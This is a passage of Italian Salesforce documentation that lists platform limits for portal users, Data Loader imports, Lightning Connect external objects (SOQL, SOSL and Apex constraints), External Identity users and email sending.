- **•** Gli utenti del Portale Clienti non possono visualizzare la sezione dei tag di una pagina, anche se viene inclusa in un layout di pagina.

### Limiti degli account personali

Un utente Salesforce può essere titolare di un massimo di 1000 utenti del portale con account personali. Il numero include gli utenti con account personali con licenze Customer Community Plus, Portale Clienti e altre licenze di portale basate sui ruoli. Gli utenti con account personali con licenze di portale a volume elevato come Portale clienti a volume elevato o Customer Community non vengono conteggiati in questo limite. Poiché gli utenti con licenze portale partner o Partner Community non possono essere utenti con account personali, questo limite non è applicabile.

## Limiti dei ruoli del portale

Il numero massimo di ruoli del portale per un'organizzazione è 5.000. Questo limite include i ruoli del portale associati a tutti i portali cliente, portali partner e comunità dell'organizzazione. Per evitare un incremento indesiderato di questo numero, consigliamo di rivedere e ridurre il numero dei ruoli per ogni portale e ogni comunità. Inoltre, si consiglia di eliminare gli eventuali ruoli del portale inutilizzati. Se si necessita comunque di ruoli del portale aggiuntivi, contattare l'Assistenza clienti di Salesforce.

# <span id="page-5485-0"></span>Limiti di importazione dati

Limiti per l'importazione dei dati con Data Loader.

Per i dati importati tramite Data Loader valgono i seguenti limiti.

Sono valide solo le date che rientrano in un dato intervallo. La prima data valida è 1700-01-01T00:00:00Z GMT o appena dopo mezzanotte del 1 gennaio 1700. L'ultima data valida è 4000-12-31T00:00:00Z GMT o appena dopo mezzanotte del 31 dicembre 4000. Questi valori vengono aggiustati in base al fuso orario dell'utente. Ad esempio nel fuso orario del Pacifico la prima data valida è 1699-12-31T16:00:00 o le 16:00 del 31 dicembre 1699.

<span id="page-5485-1"></span>Quando si utilizza la versione 28.0 o successiva di Data Loader, la dimensione massima dei campi per i file CSV importati è 32.000 caratteri.

## Limiti dell'integrazione di dati esterni

Limiti di Lightning Connect per l'accesso ai dati memorizzati all'esterno dell'organizzazione Salesforce.

### Limiti generali di Lightning Connect

Per ogni utente, il numero massimo di oggetti esterni a cui si possono concedere autorizzazioni oggetto è uguale al numero massimo di oggetti personalizzati a cui l'utente può accedere. Questo limite è determinato dalla licenza utente assegnata all'utente.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nella versione: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

 $^{\rm 1}$ Il limite di 100 oggetti esterni viene applicato indipendentemente dalla quantità di componenti aggiuntivi di Lightning Connect acquistati per l'organizzazione.

I seguenti limiti vengono applicati solo agli adattatori OData 2.0 e 4.0 per Lightning Connect.



in precedenza).

I limiti per un'organizzazione sono:

- **•** 10.000 query OData all'ora per le versioni Enterprise Edition, Performance Edition e Unlimited Edition. Limiti superiori sono disponibili su richiesta.
- **•** 1.000 query OData all'ora per la versione Developer Edition.

## Limiti di compatibilità per Lightning Connect

- **•** Le seguenti funzioni non sono disponibili per gli oggetti esterni.
	- **–** Motivi di condivisione Apex
	- **–** Trigger Apex
	- **–** Processi di approvazione
	- **–** Allegati
	- **–** Tracciamento della cronologia dei campi
	- **–** Flussi (Visual Workflow)
	- **–** Campi di unione
	- **–** Note
	- **–** Processi (Process Builder)
	- **–** Protezione livello record (condivisione)
	- **–** Tipi di record
	- **–** Rapporti
	- **–** Generatore di schemi
	- **–** Regole di convalida
	- **–** Regole di flusso di lavoro
- **•** Formule e campi di riepilogo di roll-up non possono fare riferimento a campi su oggetti esterni.
- **•** I seguenti campi personalizzati non sono disponibili per gli oggetti esterni.
	- **–** Numerazione automatica
	- **–** Valuta
	- **–** Formula
	- **–** Posizione geografica
	- **–** Relazione record principale-record dettaglio
	- **–** Elenco di selezione
	- **–** Elenco di selezione (selezione multipla)
	- **–** Riepilogo di roll-up
	- **–** Testo (crittografato)
	- **–** Area di testo (RTF)
- **•** I valori di campo predefiniti non sono disponibili per i campi personalizzati sugli oggetti esterni.

I seguenti limiti vengono applicati solo all'adattatore Salesforce per Lightning Connect.

**•** L'adattatore Salesforce per Lightning Connect può accedere solo agli oggetti interrogabili nell'organizzazione del provider. Se si definisce un oggetto esterno il cui nome di tabella specifica un oggetto che non può essere interrogato, gli utenti e la piattaforma Force.com non potranno accedere a tale oggetto esterno.

## Limiti delle relazioni per gli oggetti esterni di Lightning Connect

- **•** Per gli oggetti esterni sono disponibili solo relazioni di ricerca, di ricerca esterna e di ricerca indiretta. Non sono supportati altri tipi di relazione.
- **•** I campi delle relazioni di ricerca indiretta possono essere creati solo sugli oggetti esterni.
- Solo gli oggetti che hanno un campo personalizzato con gli attributi ID esterno e Univoco sono disponibili come oggetti principali nelle relazioni di ricerca indiretta. Se non si visualizza l'oggetto desiderato quando si crea un campo di relazione di ricerca indiretta, aggiungere un campo ID esterno personalizzato e univoco a tale oggetto.
- **•** I filtri di ricerca non sono disponibili per i campi di relazione di ricerca esterna.
- **•** L'eliminazione a catena non è disponibile per le relazioni degli oggetti esterni.

## Limiti dei feed per gli oggetti esterni di Lightning Connect

- **•** Il tracciamento della cronologia dei campi non è disponibile per gli oggetti esterni.
- **•** Se viene eliminata una riga della tabella dal sistema esterno, il feed del record per il record dell'oggetto esterno non viene eliminato.
- **•** I feed di record non sono disponibili per gli oggetti esterni Lightning Connect che vengono mappati a fonti di dati esterne con elevati volumi di dati.

### Limiti delle query API per gli oggetti esterni di Lightning Connect

#### **queryAll()**

Poiché Salesforce non tiene traccia delle modifiche apportate ai dati esterni, queryAll() si comporta come query() per gli oggetti esterni.

#### **queryMore()**

Spesso le query di Lightning Connect sui dati esterni generano grandi insiemi di risultati che vengono suddivisi in pagine o batch più piccoli.Quando si esegue una query sugli oggetti esterni, Lightning Connect accede ai dati esterni in tempo reale tramite chiamate al servizio Web. Ogni chiamata queryMore() genera una chiamata a un servizio Web. I limiti dei batch e le dimensioni delle pagine dipendono dall'adattatore e dal modo in cui è stata configurata la fonte di dati esterna.

Si consiglia di attenersi alla procedura seguente:

- **•** Se possibile, evitare di eseguire il paging filtrando le query di oggetti esterni per restituire un numero di righe inferiore alle dimensioni del batch, che per impostazione predefinita è 500 righe. Ricordare che per ottenere ogni batch è necessaria una chiamata queryMore(), che genera una chiamata a un servizio Web.
- Se i dati esterni cambiano di frequente, evitare l'uso delle chiamate queryMore(). Se i dati esterni vengono modificati tra le chiamate queryMore(), è possibile ricevere un QueryResult non previsto.

Se l'oggetto principale o "quida" per un'istruzione SELECT è un oggetto esterno, queryMore() supporta solo tale oggetto principale e non supporta le sottoquery.

## Limiti delle ricerche per gli oggetti esterni di Lightning Connect

- **•** È possibile eseguire la ricerca nei campi di testo, area di testo e area di testo lungo degli oggetti esterni. Se un oggetto esterno non ha campi disponibili per la ricerca, le ricerche eseguite sull'oggetto non restituiscono alcun record.
- **•** L'intera stringa della query di ricerca viene ricevuta dal sistema esterno come singola frase con distinzione tra maiuscole e minuscole, con i caratteri non alfanumerici rimossi. Ad esempio, se un utente cerca *Vendite e Marketing*, il sistema esterno riceve la stringa di query di ricerca "Vendite Marketing", con distinzione tra maiuscole e minuscole.
- **•** Si consiglia di configurare il sistema esterno in modo che interpreti le stringhe della query di ricerca nel modo desiderato. Ad esempio nel caso in cui gli utenti desiderino eseguire la ricerca di stringhe senza distinzione tra maiuscole e minuscole.

### Limiti SOSL per gli oggetti esterni di Lightning Connect

- **•** È possibile eseguire la ricerca nei campi di testo, area di testo e area di testo lungo degli oggetti esterni. Se un oggetto esterno non ha campi disponibili per la ricerca, le ricerche eseguite sull'oggetto non resituiscono alcun record.
- **•** Gli oggetti esterni non supportano quanto segue.
	- **–** Operatore INCLUDES
	- **–** Operatore LIKE
	- **–** Operatore EXCLUDES
	- **–** Funzione toLabel()
- **•** Gli oggetti esterni inoltre non supportano le clausole specifiche di Salesforce Knowledge, incluse le seguenti:
	- **–** Clausola UPDATE TRACKING
	- **–** Clausola UPDATE VIEWSTAT
	- **–** Clausola WITH DATA CATEGORY
- **•** Gli oggetti esterni devono essere specificati in modo esplicito in una clausola RETURNING perché vengano restituiti nei risultati della ricerca. Ad esempio:

FIND {MyProspect} RETURNING MyExternalObject, MyOtherExternalObject

I seguenti limiti vengono applicati solo all'adattatore OData 2.0 per Lightning Connect.

**•** L'adattatore OData 2.0 per Lightning Connect non supporta gli operatori logici in una clausola FIND. L'intera stringa della query di ricerca viene ricevuta dal sistema esterno come singola frase con distinzione tra maiuscole e minuscole, con i caratteri non alfanumerici rimossi. Ad esempio, FIND {MyProspect OR "John Smith"} cerca la frase esatta "MyProspect OR John Smith".

I seguenti limiti vengono applicati solo agli adattatori personalizzati per Lightning Connect.

- **•** La funzione convertCurrency() non è supportata nelle query SOSL degli oggetti esterni.
- **•** Le clausole WITH non sono supportate nelle query SOSL degli oggetti esterni.

## Limiti SOQL per gli oggetti esterni di Lightning Connect

- **•** Una sottoquery che include oggetti esterni può recuperare fino a 1.000 righe di dati.
- **•** Ogni query SOQL può avere fino a 4 join tra oggetti esterni e altri tipi di oggetti.

Ogni join richiede un'andata e un ritorno al sistema esterno quando si esegue la query. Prevedere tempi di risposta più lunghi per ogni join di una query.

- **•** Gli oggetti esterni non supportano le seguenti funzioni e clausole di aggregazione.
	- **–** Funzione AVG()
	- **–** Funzione COUNT(*fieldName*) (COUNT() è comunque supportata)
	- **–** Clausola HAVING
	- **–** Clausola GROUP BY
	- **–** Funzione MAX()
	- **–** Funzione MIN()
	- **–** Funzione SUM()
- **•** Inoltre, gli oggetti esterni non supportano quanto segue.
- **–** Operatore EXCLUDES
- **–** Clausola FOR VIEW
- **–** Clausola FOR REFERENCE
- **–** Operatore INCLUDES
- **–** Operatore LIKE
- **–** Funzione toLabel()
- **–** Clausola TYPEOF
- **–** Clausola WITH

I seguenti limiti vengono applicati solo agli adattatori OData 2.0 e 4.0 per Lightning Connect.

- **•** Gli oggetti esterni hanno le seguenti limitazioni per la clausola ORDER BY.
	- **–** NULLS FIRST e NULLS LAST vengono ignorati.
	- **–** Gli oggetti esterni non supportano la clausola ORDER BY nelle query di relazione.
- **•** La funzione di aggregazione COUNT() è supportata negli oggetti esterni le cui fonti di dati esterne hanno l'opzione Conteggi righe richiesta. In particolare, la risposta del sistema esterno deve includere il conteggio totale delle righe dell'insieme di risultati.

I seguenti limiti vengono applicati solo agli adattatori personalizzati per Lightning Connect.

- **•** Le query SOQL basate sulle posizioni degli oggetti esterni non sono supportate.
- **•** Se una query SOQL di un oggetto esterno include quanto indicato di seguito, la query non riesce.
	- **–** Funzione convertCurrency()
	- **–** Clausola UPDATE TRACKING
	- **–** Clausola UPDATE VIEWSTAT
	- **–** Clausola USING SCOPE
- **•** In una clausola ORDER BY, vengono ignorati i seguenti elementi.
	- **–** sintassi NULLS FIRST
	- **–** sintassi NULLS LAST

### Limiti Apex per gli adattatori personalizzati per Lightning Connect

- **•** Limitazioni relative al tipo di dati:
	- **–** Double: il valore perde precisione oltre 18 cifre significative. Per una maggior precisione, utilizzare i decimali anziché i tipi di dati Double.
	- **–** Stringa: se la lunghezza è superiore a 255 caratteri, la stringa viene mappata a un campo area di testo lungo in Salesforce.
- **•** Gli adattatori personalizzati per Lightning Connect sono soggetti alle stesse limitazioni di qualsiasi altro Apex code. Ad esempio:
	- **–** Si applicano tutti i limiti stabiliti dall'amministratore Apex.
	- **–** Non sono consentite chiamate Apex dopo operazioni DML (Data Manipulation Language) nella stessa transazione. Ciò significa che, all'interno della stessa transazione, non è possibile aggiornare un record Salesforce e successivamente eseguire una chiamata Apex.

# <span id="page-5490-0"></span>Limiti per gli utenti di External Identity

I limiti dipendono dalle licenze utente External Identity.

Si consiglia di fare in modo che il numero di utenti con licenza External Identity nella comunità non superi cinque milioni di utenti univoci al mese. Se sono necessarie altre licenze utente oltre questo limite, rivolgersi al proprio responsabile account Salesforce. Il superamento del limite può causare un addebito supplementare e penalizzare la funzionalità.

# <span id="page-5490-1"></span>Limiti email

Limiti per email, invio globale di email e email di flusso di lavoro.

#### IN QUESTA SEZIONE:

[Limiti generali dei messaggi email](#page-5490-2) Limiti per email e modelli email in base alle versioni. [Limiti giornalieri per i messaggi email di flusso di lavoro](#page-5492-0) Limiti per messaggi email di avviso correlati a flussi di lavoro e approvazioni. [Limiti per l'invio globale di email](#page-5493-0)

<span id="page-5490-2"></span>Limiti per l'invio globale di email in base alle versioni.

### Limiti generali dei messaggi email

Limiti per email e modelli email in base alle versioni.

Non esiste un limite per l'invio di singoli messaggi email a referenti, lead, account personali e utenti dell'organizzazione direttamente dalle pagine di account, referenti, lead, opportunità, casi, campagne e oggetti personalizzati.

Utilizzando l'API o Apex, è possibile inviare singoli messaggi email a un massimo di 1.000 indirizzi email esterni al giorno in base all'ora media di Greenwich (GMT). I singoli messaggi inviati tramite l'applicazione Salesforce non vengono conteggiati in questo limite. Non esiste un limite per l'invio di singoli messaggi email a referenti, lead, account personali e utenti dell'organizzazione direttamente dalle pagine di account, referenti, lead, opportunità, casi, campagne e oggetti personalizzati.







 $^{\rm 1}$  La dimensione massima dei messaggi email per i Servizi di email varia a seconda della lingua e del set di caratteri. La dimensione di un messaggio email include intestazioni, corpo, allegati e codifica del messaggio. Di conseguenza, un messaggio email con un allegato da 25 MB probabilmente supera il limite di 25 MB per le dimensioni totali, considerando anche le dimensioni di intestazioni, corpo e codifica.

VEDERE ANCHE:

<span id="page-5492-0"></span>[Limiti per l'invio globale di email](#page-5493-0) [Limiti giornalieri per i messaggi email di flusso di lavoro](#page-5492-0)

### Limiti giornalieri per i messaggi email di flusso di lavoro

Limiti per messaggi email di avviso correlati a flussi di lavoro e approvazioni.

Il limite giornaliero per i messaggi email inviati con avvisi tramite email è 1.000 per ogni licenza Salesforce standard per organizzazione, fatta eccezione per la versione Developer Edition e le organizzazioni di prova, in cui il limite giornaliero di messaggi email del flusso di lavoro è 15 per licenza Salesforce standard. Il limite complessivo dell'organizzazione è 2.000.000. Questo limite è valido per i messaggi email inviati tramite gli avvisi nelle regole del flusso di lavoro, nei processi di approvazione, nei flussi o nell'API REST.

La restrizione si basa sull'attività in un periodo di 24 ore con inizio e fine alla mezzanotte del fuso orario GMT. L'aggiunta o rimozione di una licenza utente rettifica immediatamente il totale del limite. Se si invia un avviso tramite email a un gruppo, ogni destinatario di quel gruppo viene preso in considerazione nel calcolo del limite di messaggi giornalieri di flusso di lavoro.

Dopo che l'organizzazione ha raggiunto il limite di messaggi giornalieri di flusso di lavoro:

- **•** Tutti i messaggi email lasciati nell'area di attesa del flusso di lavoro e non inviati quel giorno vengono eliminati. Salesforce non riprova a inviarli in un secondo momento.
- **•** Se viene attivata una regola di flusso di lavoro con un'azione e un avviso tramite email, viene bloccata solo l'azione di email.
- **•** Le azioni di email di approvazione definitiva, rifiuto definitivo, approvazione, rifiuto e richiamo sono bloccate.
- **•** Viene aggiunto un messaggio di errore al registro debug.

Le seguenti voci non vengono considerate nel calcolo del limite dei messaggi di flusso di lavoro:

- **•** Messaggi di notifica di approvazioni
- **•** Notifiche di assegnazioni di operazioni
- **•** Notifiche di regole di assegnazione dei lead
- **•** Notifiche di regole di assegnazione dei casi
- **•** Notifiche di regole di inoltro dei casi al livello superiore
- **•** Avvisi sull'utilizzo dei siti Force.com

Quando gli avvisi tramite email del flusso di lavoro si avvicinano o superano determinati limiti, Salesforce invia un'email di avviso all'utente del flusso di lavoro predefinito oppure a un amministratore di sistema attivo, nel caso l'utente del flusso di lavoro predefinito non sia impostato.



### <span id="page-5493-0"></span>Limiti per l'invio globale di email

Limiti per l'invio globale di email in base alle versioni.

Ogni organizzazione può inviare messaggi email globali a un massimo di 1.000 indirizzi email esterni al giorno, calcolato secondo l'ora media di Greenwich (GMT). Il numero massimo di indirizzi esterni che si possono includere in ogni messaggio email globale dipende dalla versione in uso:



Per l'invio globale di email sono validi i seguenti limiti aggiuntivi.

- **•** I limiti relativi agli invii globali e singoli di email non tengono conto degli indirizzi univoci. Ad esempio, se l'indirizzo soniabianchi@esempio.com compare 10 volte nell'invio di email, esso conterà come 10 indirizzi rispetto al limite.
- **•** È possibile inviare un numero illimitato di email agli utenti interni dell'organizzazione, inclusi gli utenti del portale.
- **•** Nelle organizzazioni che utilizzano la versione Developer Edition e in quelle che utilizzano Salesforce per valutarlo durante un periodo di prova, è possibile effettuare invii globali di email a non più di 10 indirizzi email esterni al giorno. Questo limite più restrittivo non è valido se l'organizzazione è stata creata prima del rilascio Winter '12 e ha già attivato la funzione di invio globale di email con un limite più elevato. Inoltre, l'organizzazione può inviare messaggi singoli a un massimo di 15 indirizzi email al giorno.
- **•** Non è possibile eseguire un invio globale di email usando un modello di email Visualforce.

# <span id="page-5494-0"></span>Limiti di Salesforce Knowledge

Limiti per Salesforce Knowledge in base alle versioni.

Salesforce Knowledge è una Knowledge Base per la creazione e la gestione dei contenuti. I clienti e i partner possono accedere agli articoli se Salesforce Knowledge è abilitato nel Portale Clienti o nel Portale partner.

